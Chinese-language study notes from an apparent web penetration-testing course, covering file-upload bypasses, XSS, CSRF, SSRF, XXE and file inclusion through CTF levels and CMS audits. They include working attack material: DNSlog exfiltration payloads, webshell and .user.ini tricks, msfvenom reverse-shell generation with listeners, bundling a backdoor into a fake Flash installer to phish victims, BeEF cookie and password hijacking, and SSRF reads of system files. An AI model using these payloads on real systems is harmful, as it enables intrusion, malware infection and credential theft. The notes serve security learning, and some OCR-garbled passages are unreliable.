2.应用场景:

解决不回显,反向连接,SQL注入,命令执行,SSRF等

SQL注入:

select load file(concat(“‘,(select database(),.7logee.dnslog.cnllaa’));

and (select load_file(concat(//,(select database()),‘.69knl9.dnslog.cn/abc’)))

命令执行:

ping %USERNAME%.7logee.dnslog.cn

第31天 WEB攻防-通用漏洞&文件上传&js验证&mime&user.ini&语言特性

知识点:

1、文件上传-前端验证

2、文件上传-黑白名单

3、文件上传user.in妙用

4、文件上传-PHP语言特性

#详细点:

1、检测层面:前端,后端等

2、检测内容:文件头,完整性,二次渲染等

3、检测后缀:黑名单,白名单,MME检测等

4、绕过技巧:多后缀解析,截断,中间件特性,条件竟争等

#本章课程内容:

1、文件上传-CTF赛题知识点

2、文件上传中间件解析&编辑器安全

3、文件上传-实例CMS文件上传安全分析

演示案例:

CTFSHOW文件上传-151到161关卡

151关 前端过滤–直接修改前端允许上传的类型绕过

152关 前后端同时过滤–修改前端代码允许php文件上传–burp抓包修改content-type为image/png绕过

153关 前后端过滤同时严格过滤参数–上传.user.ini配置文件并将内容写为auto_prepend_file=test.txt–上传写有webshell的文件(可以为text也可以为png)–访问index.php即可反弹shell

1 | 补充知识: |

154155关-JS验证+User.ini+短标签

1 | <?echo '123' ?> //前提是开启配置参数short open tags=on <=(表达式)?> |

156关 JS验证+user.ini+短标签+过滤

1 | 过滤 [] |

157-158-159JS验证+user ini+短标签+过滤

1 | user.ini: auto_prepend_file=test.png |

160-JS验证+User.ini-短标签+过德

1 | 再过滤严格的情况下,可以采用通过burp将后门代码写入UA头中,然后写入.user.ini配置文件,将日志文件通过文件包含访问,那么在访问png文件时就是访问日志文件,就会显示后门代码从而达到调用的目的 |

161-JS验证+User.ni+短标签+过滤+文件头

1 | 文件头部检测是否为图片格式文件 |

1 | 补充:主要就是可以去ctfshow上去刷题,上面的题很好,而且这个知识点也是ctf的常考。 |

第32天 WEB攻防-通用漏洞&文件上传&二次洹染8&htaccess&变异免杀

知识点:

1、文件上传-二次渣染

2、文件上传-简单免杀变异

3、文件上传-.htaccess妙用

4、文件上传-PHP语言特性

#详细点:

1、检测层面:前端,后端等

2、检测内容:文件头,完整性,二次渣染等

3、检测后缀:黑名单,白名单,MIME检测等

4、绕过技巧:多后缀解析,截断,中间件特性,条件竞争等

#本章课程内容:

1、文件上传-CTF赛题知识点

2、文件上传-中间件解析&编辑器安全

3、文件上传-实例CMS文件上传安全分析

#前置:

后门代码需要用特定格式后缀解析,不能以图片后缀解析脚本后门代码(解析漏洞除外)

如:jpg图片里面有php后门代码,不能被触发,所以连接不上后门

二次渲染判断: ——较难

1、上传前后文件大小不同

2、上传后图片返回内容包含明显的二次渲染标志

演示案例:

CTFSHOW-文件上传-162到170关卡

162 突破过滤

1 | 过滤 . () {} 等 |

163 突破上传刷除

1 | 过滤 . () {}等同时文件被删测除 |

164 png二次渲染

1 | https //blog.csdn.net/qq 40800734/article/details/105920149 |

165 jpg二次渲染

1 | 1、先上传jpg正常,返回包发现渲染 |

166 zip调用包含

1 | 直接上传zip后修改代码 |

167 .htaccess妙用

1 | .htaccess默认不支持nginx,设置后支持 |

168 免杀后门(构造变量绕过函数过滤)

1 | <?php $a='syste';$b='m',$c=$a.$b;$c(tac ./flagaa.php'):?> |

169 170 日志包含

1 | 构造.user.in利用条件:上传index.php内容随意 |

第33天 WEB攻防-通用漏洞&文件上传&中间件解析漏洞8似编器安全

知识点:

1、文件上传-二次渣染

2、文件上传-简单免杀变异

3、文件上传-.htaccess妙用

4、文件上传-PHP语言特性

#详细点:

1、检测层面:前端,后端等

2、检测内容:文件头,完整性,二次渣染等

3、检测后缀:黑名单,白名单,MIME检测等

4、绕过技巧:多后缀解析,截断,中间件特性,条件竞争等

#本章课程内容:

1、文件上传-CTF赛题知识点

2、文件上传-中间件解析&编辑器安全

3、文件上传-实例CMS文件上传安全分析

演示案例:

中间件文件解析-lIS&Apache&Nginx

Web应用编辑器-Ueditor文件上传安全

实例CMS&平台-中间件解析&编辑器引用

#中间件文件解析-llS&Apache&Nginx

IIS 6 7文件名目录名

1、文件名:X.asp;.x.jpg

2、目录名:x.asp/x.jpg

3、S7.X与Nginx解析漏洞一致

(该漏洞实现的条件:1中间件类型为IIS且版本对应 2、上传文件能不能修改目录或上传的文件名能增加命名)

(漏洞防护:严格命名规则:基于本地名命名、基于时间命名、基于随机字符命名 上传的文件名固定且目录无法创建则漏洞无法实现)

#Apache换行解析配置不当

1、换行解析-CVE-2017-15715 https://blog.csdn.net/youthbelief/article/details/121258770 复现文章

其2.4.0~2.4.29版本中存在一个解析漏洞

2、配置不当-.htaccess配置不当

AddHandier application/x-httpd-php .php

#Nginx 文件名逻辑解析漏洞

1,文件名逻辑-CVE-2013-4547

影响版本:Nginx 0.8.41 ~ 1.4.3 / 1.5.0 ~ 1.5.7

注意此处文件名后要加空格

2.解析漏洞-nginx.conf配置不当

由此可知,该漏洞与Nginx、php版本无关,属于用户配置不当造成的解析漏洞。

#Web应用编辑器-Ueditor文件上传安全

思路:制作图片马–将图片马上传到vps–上述代码保存为html文件,将访问地址修改为编译器地址—访问html文件将图片马地址填入(构造好的http://xxxx/ueditor.jpg?.aspx)–点击submit,直接上传成功,并返回我们的aspx脚本木马路径地址–shell连接

参考文章:https://codeleading.com/article/27805571408/#google_vignette

#实例CMS&平台-中间件解析&编辑器引用

1、中间件配置不当导致文件被恶意解析

2、CMS源码引用外部编辑器实现文件上传

第34天 WEB攻防-通用漏同8&文件上传8黑白盒审计8逻捐&中间件&外部引用

知识点:

1、白盒审计三要素

2、黑盒审计四要素

3、白黑测试流程思路

#详细点:

1、检测层面:前端,后端等

2、检测内容:文件头,完整性,二次渲染等

3、检测后缀:黑名单,白名单,MIME检测等

4、绕过技巧:多后缀解析,截断,中间件特性,条件竟争等

#本章课程内容:

1、文件上传-CTF赛题知识点

2、文件上传-中间件解析&编辑器安全

3、文件上传-实例CMS文件上传安全分析

演示案例

白盒审计-Finecms-代码常规-处理逻辑

白盒审计-CuppaCms-中间件.htaccess

白盒审计-Metinfo–编辑器引用-第三方安全

#白盒审计-Finecms-代码常规-处理逻辑

https://blog.csdn.net/m0_52920608/article/details/124457816

黑盒思路:寻找上传点抓包修改突破获取状态码及地址

审计流程:功能点代码文件代码块抓包调试验证测试

#白盒审计-CuppaCms-中间件-.htaccess

总结:漏洞产生位置在用户中心上传头像处,因为未对文件内容进行过滤导致可以上传含有后门代码的文件,但是文件上传后会对文件进行重新命名,黑盒测试中会因为不知道上传文件路径文件名导致无法连接shell,白盒测试中则可以看到文件被命名为0x00.php

黑盒思路:存在文件管理上传改名奕破,访问后在突破

审计流程:功能点代码文件-代码块抓包调试验证测试

总结:上传点在后台文件管理–修改名称处–上传出会对文件进行严格过滤且会对文件进行重命名导致上传.user.in和.htaccess上传失败(白名单),在文件管理处可以对文件进行重命名,此处抓包可以抓到重命名的数据包,修改重命名后的文件名可以将png文件修改成php文件,访问发现403,是由于.htaccess配置文件导致media文件夹下php exe php5 等后缀名无法访问,在重命名处改包.// 将文件上传到上一级目录绕过,文件访问正常。第二种绕过思路:直接把.htaccess文件删除。

#白盒审计-Metinfo-编辑器引用-第三方安全

黑盒思路:探针目录利用编辑器漏洞验证测试

审计流程:目录结构-引用编辑器编辑器安全查询-EXP利用验证

总结:目录扫描–扫描出fackeditor目录–判断版本–使用exp上传webshell

#文件上传:

黑盒:寻找一切存在文件上传的功彰应用

1、个人用户中心是否存在文件上传功能

2、后台管理系统是佛存在文件上传功能

3、字典目录扫描探针文件上传构造地址

4、字典目录扫描探针编辑器目录构造地址

白盒:看三点,中间件,编辑器,功能代码

1、中间件直接看语言环境常见搭配

2、编辑器直接看目录机构或搜索关键字

3、功能代码直接看源码应用或搜索关键字

第35天 WEB攻防-通用漏洞&XSS跨站&反射&存储&DOM&盲打&劫持

知识点:

1、XSS跨站-原理&攻击&分类等

2、XSS跨站-反射型&存储型&DOM型等

3、XSS跨站攻击手法&劫持&恣取凭据等

4、XSS跨站-攻击项目&XSS平台&Beef-XSS

1、原理

指改击者利用网程序对用户输入过不足,端入可以量示在页面上对其他用尸道成影响的HTML代码,从而盗取用户资料、利用用户具份进行某种动或者对访问者进行病毒侵害的一种攻击方式,通过在用户端注入恶意的可执行脚本,若服务器时用户的第人不进行处理或处理不严,则浏览器就会夏接执行用户注入的脚本。

产生的地点:

数据文互的地方

get.post.headers

反馈与浏览

富文本编辑器

各类标签插入和自定义

数据输出的地方

用户资料

关键词、标签、说明

文件上传

2、分类

反射型(非持久型)

存储型(特久型)

DOM型

mXSS(突变型XSS)

UXSS(通用型XSs)

Flash XSS

UTF-7 XSS

MHTML XSS

CSS XSS

VBScript XSS

3、危害

网络钓鱼,包括获取各类用户账号:

窃取用户cookies资料,从而获取用户隐私信息,或利用用户身份对网站执行操作;

劫持用户(浏览器)会话,从而执行任意操作,例如非法转账、发表日志、邮件等;

强制弹出广告页面、刷流量等:

网页挂马;

进行恶意操作,如任意算改页面信息、别除文章等;

进行大量的客户端攻击,如ddos等;

获取客户端信息,如用户的浏览历史、真实即、开放端口等;

控制受害者机器向其他网站发起攻击;

结合其他漏洞,如cS什,实施进一步危害;

提升用户权限,包括进一步渗透网站;

传懂跨站却本螺虫等

#XSS跨站系列内容:

1加粗样式、XSS跨站-原理8分类8手法

2、XSS站-探针&利用&审计

3、XSS聘站-另类攻击手法利用

4、XSS跨站-防御修复8饶过策暗

演示案例:

XSS跨站-原理&分类&手法&探针

反射型实例-UA查询平台数据输出

思路:网站存在读取请求包中UA头并显示的功能–抓包修改UA头添加xss语句–xss语句执行

存储型实例-订单系统CMS权限获取

思路:留言板处会将输入保存到数据库中,后台管理员查看时会执行xss语句。此处xss语句可以替换为盗取cookie的语句,管理员执行后将管理员账号cookie发送到xss平台,从而盗取cookie。

DOM型实例-EmpireCMS前端页面审计

javascript:alter(1)这里不是传参,因此要改变写法

XSS利用环境-XSS平台&Beef-XSS项目 —Beef很有用,直接要是受害者访问你的网站,即可去执行相关有害事件。

搭建beef-xss平台后,若受害者访问 则会被劫持浏览器,可以获取受害者cookie、跳转网站、钓鱼等。

参考文章:https://blog.csdn.net/qq_53517370/article/details/128992559 –很不错,讲了很多beef的使用方法

第36天 WEB攻防-通用漏洞&XSS跨站&MXSS&UXSS&FlashXSS&PDFXSS

知识点:

https://blog.csdn.net/m0_60571842/article/details/132763262 —对全部xss进行更详细的讲解

mXSS(突变型XSS)

UXSS(通用型XSs)

Flash XSS

UTF-7 XSS

MHTML XSS

CSS XSS

VBScript XSS

演示案例:

UXSS-Edge&CVE-2021-34506

FlashXSS-PHPWind.&SWF反编译

PDFXSS-PDF动作添加&文件上传

#MXSS:https://www.fooying.com/the-art-of-xss-1-introduction/

#UXsS全称Jniversal Cross-.Site Scripting

UXSS是利用浏览器或者浏览器扩展漏洞来制造产生XSS并执行代码的一种攻击类型。

MICROSOFT EDGE UXSS CVE-2021-34506

Edge浏览器翻译功能导致JS语句被调用执行

https://www.bilibili.com/video/BV1fX4y1c7rX

#Flashxss-swf引用js的xss

JPEXS Free Flash Decompiler

phpwind SWF反编译Flashxss

Externallnterface.call执行JS代码

Payload:/res/js/dev/util_libs/jPlayer/Jplayer.swf?jQuery=alert(1)))catch(e)0//

思路:类似反射型XSS,通过对wsf文件进行反编译找出传参点,构造闭合传参使得xss语句执行

#PDFXSS-上传后直链发

1、创建PDF,加入动作JS

2、通过文件上传获取直链

3、直链地址访问后被缺发

危害:恶意pdf上传,受害者点击文件分享链接可被XSS平台和beefxss平台利用

第37天 WEB攻防-通用漏洞&XSS跨站&权限维持&钓鱼捆绑&浏览器漏洞

知识点

XSS跨站-另类攻击手法利用

演示案例:

XSS-后台植入Cookie&表单劫持

XSS-Flash钓鱼配合MSF捆绑上线

XSS-浏览器网马配合MSF访问上线

#XSS-后台植入Cookie&表单劫持

条件:已取得相关web权限后 —就比如将危险xss代码放在博客的主页,就可以去利用beef去获取访问者的信息

1、写入代码到登录成功文件,利用beef或xss平台实时监控Cookie等凭据实现权限维持

(思路:将xss语句写入登录成功的默认文件,用户登录成功后会直接将信息发送到xss平台)

2、若存在同源策路或防护情况下,Cookie获取失败可采用表单劫持或数据明文传输实现

(思路:将xss语句写入验证密码的文件,设置变量接收用户名和密码通过xss语句送到到VPS接收数据)

#XSS-Flash钓鱼配合MSF捆绑上线

条件:beef上线受控后或直接钓鱼(受害者爱看SESE) ——–https://blog.csdn.net/weixin_43225966/article/details/130291934

1、生成后门

msfvenom -p windows/meterpreter/reverse_tcp LHOST=xx.xx.xx.xx LPORT=6666-f exe

flash exe

2、下载官方文件保证安装正常

3、压缩捆绑文件-解压提取运行

4、MSF配置监听状态

use exploit/multi/handler

set payload windows/meterpreter/reverse tcp

set Ihost 0.0.0.0

set Iport 6666

run

5、诱使受害者访问URL-语言要适当

前期准备:后门文件准备:msf生成后门.exe文件,通过压缩将后门文件和flash安装文件放一起,压缩时选择解压前运行.exe文件,可对后门文件做免杀

诱使受害者访问构造好的flash页面–点击下载出插入xss语句–执行后门文件下载–压缩时运行 –上线

#XSS-浏览器网马配合MSF访问上线

条件:beef上线受控后或直接钓鱼(浏览器存在0day)

1、配置MSF生成URL

use exploit/windows/browser/ms14_064_ole_code_execution

set allowpowershellprompt true

set target 1

run

2、诱使受害者访问URL-语言要适当

思路:诱使受害者访问含有beefxss 语句的网站页面–beefxss平台执行网站跳转–跳转到含有payload的网站–上线

第38天 WEB攻防-通用漏洞&XSS跨站&绕过修复&http-only&CSP&标签符号

知识点

4、修复

1、过滤一些危险字符

2、HTTP-only Cookie

3、设置CSP(Content Security Policy)

4、输入内容长度限制,转义等

演示案例:

XSS绕过-CTFSHOW-361到331关卡绕过WP

XSS修复-过滤涵数&http_only&CSP&长度限制

绕过:https:z.aliyun.com/t/4067

ctfshow刷题记录:

1 | 316-反射型直接远程调用 |

#XSS修复-过滤函数&http_only&CSP&长度限制

1、过滤一些危险字符,以及转义& <> “ ·等危险字符

自定义过滤函数引用

2、HTTP-only Cookie

https://www.php.cn/php-ask-457831.html

php.in 设置或代码引用

session.cookie httponly =1

ini set(“session.cookie httponly”,1);

http-only的设置能够去防止cookie被完全的盗取,使js脚本无法获取完整全部的cookie

相关文章:https://blog.csdn.net/qq_38553333/article/details/80055521

3、设置CSP(Content Security Policy) 防止资源外发 防止网页加载恶意脚本和其他危险资源

https://blog.csdn.net/a1766855068/article/details/89370320

header(“Content-Security-Policy:img-src ‘self “)

4、输入内容长度限制,实体转义等

第40天 WEB攻防-通用漏洞&CSRF&SSRF&协议玩法&内网探针&漏洞利用

知识点:

1、CSRF-原理&危害&探针&利用等

2、SSRF-原理&危害&探针&利用等

3、CSRF&SSRF-黑盒下漏洞探针点

#详细点:

https://blog.csdn.net/qq_43378996/article/details/123910614 ——CSRF详解

CSRF全称:Cross-site request forgery,即,跨站请求伪造,也被称为“One Click Attack”或“Session Riding”,通常缩写为CSRF或者XSRF,,是一种对网站的恶意利用。举个生活中的例子:就是某个人点了个奇怪的链接,自己什么也没输,但自己的qg号或其他的号就被盗了。即该攻击可以在受害者不知情的情况下以受害者名义伪造请求,执行恶意操作,具有很大的危害性。

CSRF的攻击过程两个条件:

1、目标用户已经登录了网站,能够执行网站的功能。

2、目标用户访问了攻击者构造的URL,

CSRF安全问题黑盒怎么判断:

1、看验证来源不-修复

2、看凭据有无token-修复

3、看关键操作有无验证-修复

-CSRF安全问题白盒怎么审计:

同黑盒思路一样,代码中分析上述三看



SSRF(Server-Side Request Forgery:服务器端请求伪造)是一种由攻击者构造形成由服务端发起请求的一个安全漏同。一股情况下,SS凡F攻击的目标是从外网无法访问的内部系统。(正是因为它是由服务端发起的,所以它能够请求到与它相连而与外网隔高的内部系统)SSRF形成的原因大都是由于服务端提供了从其他服务器应用获取数据的功能且没有对目标地址做过滤与限制。比如从指定URL地址获取网页文本内容,加载指定地址的图片 地址等

SSRF黑盒可能出现的地方:

1 | 1.社交分享功能:获取超链接的标题等内容进行显示 |



可能利用的伪协议: ———-特别是在ctf赛题中,经常会出现这个。

1 | file:/// 从文件系统中获取文件内容,如,file:///etc/passwd |

-SSRF白盒可能出现的地方:

1、功能点抓包指向代码块审计

2、功能点函数定位代码块审计

-SSRF常见安全修复防御方案:

1、禁用跳转

2、禁用不需要的协议

3、固定或限制资源地址

4、错误信息统一信息处理

#系列内容点:

1、CSRF&SSRF&原理&利用&协议等

2、CSRF&SSRF&黑盒&审计&修复等

演示案例:

CSRF-原理&后台自动添加管理员

SSRF-原理&服务&协议&内网&漏洞

SSRF-某实际案例测试演示(功能点)

#CSRF-原理&后台自动添加管理员

案例说明:小迪在登录后台管理自己网站的时候,突然群里给小迪说阿祖又说爱上别人了,随后给我发了个URL链接,小迪直接点了进去,GG!

小迪的网站:htp:/test.xiaodi8.com/

发送的URL:htp:∥47.94.236.117/add.html

利用流程:

1、获取目标的触发数据包

2、利用CSRFTestert构造导出

3、诱使受害者访问特定地址触发

上面的那个add.html就是增加管理员命令的那个数据包,至于这个URL的构造我们可以利用CSRFTester这个工具来构造,具体的流程就是首先通过前期的信息收集得知这个网站是由什么系统搭建的,那么我们就可以在本地搭建个一样的,然后打开这个工具,首先点击start,并且浏览器也要设置代理为本地的8008端口,然后在浏览器执行添加管理员的操作,抓到包之后就用from形式,然后点击右下角保存就是我们需要的地址,然后还要对这个数据包进行修改,只保留那个request2的,其他的全部删掉。

CSRF攻击需要满足三个条件:网站在管理员登录状态(或则不是网站的话其他的也得是登陆状态),然后能构造数据包,并且构造的地址对方会点击。三个条件缺一不可。

通俗的解释CSRF:

“攻击者盗用了你的身份,以你的名义发送恶意请求”,CSRF是一种依赖web浏览器的、被混淆过的代理人攻击,往往涉及到个人隐私泄露以及财产安全。

csrf黑盒首先看有无token,第二点看能够触发的数据包的地址是不是管理员直接访问就可以直接触发成功,有没有验证过程,有的话能不能绕过,不能绕过就gg,第三个看同源策略,这个可以通过抓包去修改refer的值.

#SSRF-原理&服务&协议&内网&漏洞

-参考文章:https:w.t00ls.cc/articles-41070.html

案例说明:小迪在本地创建了远程图片文件加载应用,直接被攻击者利用SSF探针本地

及内网服务,并利用某漏洞直接获取到内网某主机的权限!

1、服务探针:

http://127.0.0.1:8081/

htp://127.0.0.1:3306/

2、协议玩法:(更多玩法见上图)

file:///D:/www.txt

dict://127.0.0.1:3306/info

ftp://192.168.46.148:21

3、内风扫描:

http://192.168.46.148:8080

4、漏洞利用:

msfvenom -p windows/meterpreter/reverse_http LHOST=47.94.236.117

LPORT=6688-f exe-o xx.exe

-监听:

use exploit/multi/handler

set payload windows/meterpreter/reverse_http

set Ihost 0.0.0.0

set Iport 6688

run

-下载:http://192.168.46.148:8080/?search==%00(.execlcmd.exe%20/c%20certutil%20-

第40天 WEB攻防-通用漏洞&CSRF&SSRF&代码审计&同源策略&加载函数

知识点

同上节

演示案例:

代码审计-CSRF.SCMSFH无验证

2

代码审计:找到添加管理员add处代码–发现除了添加账户名的规则外无其他过滤–存在csrf漏洞

代码审计-CSRF-ZBLOG同源策略

思路:同上不走测试csrf漏洞,发现语句执行返回错误,代理审计发现添加管理员出含有referer监测–

两种绕过思路

1、伪造-需要在代码数据包文件固定来源 2、尝试在网站寻找可上传地方,上传数据包文件,取得当前同域名访问地址

代码审计-SSRF.Yzmcms功能&函数

思路:采集功能处写入文件读取代码–读取到服务器下文件

SSRF:

1、特定漏洞功能->代码段分析审计

2、特定漏洞函数->测试对应功能判断

功能点-采集审计

采集添加-测试-抓包-代码-远程请求资源操作(函数)

函数-功能审计

file_get_contents

特性挖掘审计

1.直接复现有没有

成功->有漏洞

失败->代码->缺陷过滤(绕过)->有漏洞

失败->代码->完整过滤->没有漏洞

来源检测:

1、伪造-需要在代码数据包文件固定来源

2、尝试在网站寻找可上传地方,上传数据包文件,取得当前同域名访问地址

其他漏洞:

关键函数和应用功能

第41天 WEB攻防-通用漏洞&XML&XXE&无回显&DTD实体&伪协议&代码审计

1 | 说明:xxe这个知识点也是CTF赛题中的热门考点之一,是OWASP中的一部分,面试知识点什么的很容易问到的。 |

知识点:

1、XML&XXE-原理&发现&利用&修复等

2、ML&XXE黑盒模式下的发现与利用

3、XML&XXE-白盒模式下的审计与利用

4、XML&XXE-无回显&伪协议&产生层面

#思路点:

参考:https://www.cnblogs.com/20175211lyz/p/11413335.html

-XXE黑盒发现:

1、获取得到Content-Type或数据类型为xml时,尝试进行xml语言payload进行测试

2、不管获取的Content-Type类型或数据传输类型,均可尝试修改后提交测试XXE

3、XXE不仅在数据传输上可能存在漏洞,同样在文件上传引用插件解析或预览也会造成文件中的XXE Payload被执行

1 | 注:一般在CTF题目中都会比较刻意,就能够去直接发现找到xml的格式,甚至有些题还会直接给出xml文件。 |

-XXE白盒发现:

1、可通过应用功能追踪代码定位审计

2、可通过脚本特定函数搜索定位审计

3、可通过伪协议玩法绕过相关修复等

详细点:

XML被设计为传输和存储数据,ML文档结构包括XML声明、DTD文档类型定义(可选)、文档元素,其焦点是数据的内容,其把数据从HTML分离,是独立于软件和硬件的信息传输工具。XXE漏洞全称KML External Entity Injection,即xml外部实体注入漏洞,XXE漏洞发生在应用程序解析XML输入时,没有禁止外部实体的加载,导致可加载恶意外部文件,造成文件读取、命令执行、内网端口扫描、攻击内网网站等危害。

XML与HTML的主要差异:

XML被设计为传输和存储数据,其焦点是数据的内容。

HTML被设计用来显示数据,其焦点是数据的外观。

HTML旨在显示信息,而XML旨在传输信息。

XXE修复防卸方案:

-方案1-禁用外部实体

1 | PHP |

-方案2-过滤用户提交的XML数据

1 | 过滤关键词:<IDOCTYPE和<IENTITY,或者SYSTEM和PUBLIC |

演示案例:

XML&XXE-黑盒-原理&探针&利用&玩法等

XML&XXE-前端-CTF&Jarvisoj&探针&利用

XML&XXE-白盒-CMS&PHPSHE&无回显审计

#XML&XXE黑盒-原理&探针&利用&玩法等

思路:本地靶场抓包发现post提交的参数中格式为xml格式且content-type为application/xml判定为xml–修改数据包尝试读取文件内容–此时若无回显尝试进行数据外带发现能够实现–引用外部实体evil2.dtd文件进行读取(此时若无回显也无法实现)–最后利用外带和引用外部实体先读取这个e.txt,读取到的信息复制给变量file。然后引用外部实体test.dtd,然后外部实体里面写上用get.php这个文件的file参数去接收上面的变量file的内容。那么最后我们读取到的内容就会在file.txt这个文本文档中显示

参考:https://www.cnblogs.com/20175211lyzp/11413335.html

1、读取文件:

1 |

|

1.1带外测试:

1 |

|

2、外部引用实体dtd:

实体引用:引用远程的evil2.dtd文件

1、解决拦截防护绕过问题

2、解决数据不回显问题

1 |

|

3、无回显读文件:

1 |

|

#XML&XXE-前端-CTF&Jarvisoj&探针&利用

思路:通过前端代码发现参数的传递是通过xml实现的,此时抓包构造数据包尝试进行文件读取报错是因为文件类型为json修改为xml后返回正确

http://web.jarvisoj.com:9882/

XXE黑盒发现:

1、获取得到Content-Type或数据类型为Xml时,尝试进行xml语言payload进行测试

2、不管获取的Content-Type类型或数据传输类型,均可尝试修改后提文测试xxe

流程:功能分析-前端提文-源码&抓包构造Paylod测试

更改清求据格式:Content-Type

1 |

|

#XML&XOXE-白盒-CMS&PHPSHE&无回显审计

思路:通过全局搜索xml解析函数逐步找到存在漏洞的函数和文件–抓包改包测试若外带出数据则证明漏洞存在

审计流程:

1、漏洞函数simplexml_load_string

2、pe_getxml函数调用了漏洞函数

3、wechat_getxmli谓用了pe_getxml

4、notify_urtg用了wechat_getxml

漏洞函数在自定义函数be getxmlg里面->谁调用了pe_getxml–>wechat_getxml–找到并访问存在漏洞的文件

访问notify_url文件触发wechat_getxmlE函数,构造Paylod测试

先尝试读取文件,无回显后带外测试:

1 |

|

然后带外传递数据解决无回显:

1 |

|

第42天:WEB攻防-通用漏洞&文件包含&LFI&RFI&伪协议编码算法&代码审计

知识点:

1、解释什么是文件包含

2、分类-本地LF月&远程RFI

3、利用-配合上传&日志&会话

4、利用-伪协议&编码&算法等

#核心知识:

1、本地包含LF1&远程包含RF1-区别

一个只能包含本地,一个可以远程加载

具体形成原因由代码和环境配置文件决定

2、各类脚本语言包含代码写法-见下文

1 | <!--#include file="1.asp"--> |

3、PHP文件包含伪协议玩法

https://www.cnblogs.com/endust/p/11804767.html

#思路要点:

2

3

4

-白盒发现: 1、可通过应用功能追踪代码定位审计

2、可通过却本特定函数搜索定位审计

3、可通过伪协议玩法绕过相关修复等

#本课总结:

1、有可控文件如能上传文件,配合上传后包含

2、无可控文件可以利用日志或Session&伪协议

3、代码国定目录及文件后缀时需考虑版本绕过

4、伪协议玩法是建立在代码中只有变量存在时

演示案例:

前置知识-原理&分类&探针&利用&修复

CTF应用-CTFSHOW-78关卡到117关卡

CMS源码-XHCMS-代码审计&日志&绕过

#前置知识-原理&分类&探针&利用&修复

比如说1.php写入phpinfo(); 然后2.txt写入 include(‘1.txt’);那么在访问2.php时就会返回1.php中的内容,同样过滤也是,只需要先将过滤的函数定义好,然后在需要过滤的地方直接include,相当于引用。包含即执行,php文件中包含txt文件,也会以php执行。

接下来就是一些ctfshow的刷题记录,ctfshow上的文件包含还是讲的很详细的,这里就不过多介绍了。

#CTF应用-CTFSHOW-78关卡到117关卡

PHP伪协议参考链接:https://segmentfault.com/a/1190000018991087

78-php&http协议

1 | payload:?file=php://filter/read=convert.base64-encode/resource=flag.php |

79-data&http协议

1 | payload:?file=data://text/plain.<?=system(tac flag.")?>I |

80 81-日志包含

1 | 1、利用其他协议如fle,zib等 |

81关 增加过滤了 : 仍可以使用日志文件绕过

82-86-SESSION包含

1 | https://www.cnblogs.com/Interpreter/p/14086164.html |

87-php:/filter/write&加密编码

1 | 1、利用base64 |

思路:增加了 “.” 过滤,致使不能直接使用日志,所以使用编码绕过,这里使用php写入参数,然后传参出写入后门代码读取

88-data&base64协议

过滤PHP,各种符号,php代码编码写出无符号base64值

1 | Payload: |

思路:此处过滤如下图,没有过滤data,尝试将data后数据进行base64编码绕过。

1 | convert.iconv.:一种过滤器,和使用iconvO☒数处理流数据有等同作用 |

#CMS源码-XHCMS-代码审计&日志&绕过

1、搜索特定函数寻包含点

2、国定目录及后缀名需绕过

3、由CMS无上传用日志包含

4、利用长度绕过后缀名固定

1 | Payload: |

-白盒发现:

1、可通过应用功能追踪代码定位审计

2、可通过脚本特定函数搜索定位审计

3、可通过伪协议玩法绕过相关修复等

#本课总结:

1、有可控文件如能上传文件,配合上传后包含

2、无可控文件可以利用日志或Session&伪协议

3、代码固定目录及文件后缀时需考虑版本绕过

4、伪协议玩法是建立在代码中只有变量存在时

第43天:WEB攻防-通用漏洞&任意文件下载&删除重装&敏感读取&黑白审计

知识点:

1、文件操作类安全问题

2、文件下载&册除&读取

3、白盒&黑盒&探针分析

#详细点:

文件读取:基本和文件下载利用类似

文件下载:利用下载获取源码或数据库配置文件及系统敏感文件为后续出思路

文件删除:除自身安全引发的文件除外,可配合删除重装锁定文件进行重装

演示案例:

审计分析-文件下载XHCMS-功能点

https://zhuanlan.zhihu.com/p/589245286

思路:通过访问链接找寻文件内容逐步得知下载变量在函数传递的路径–全局搜索update inset变量找寻文件上传点–访问上传点尝试构造下载内容–访问下载链接成功

审计分析-文件读取-Metlnfo-.函数搜索

https://blog.csdn.net/ZhaoSong_/article/details/132601103

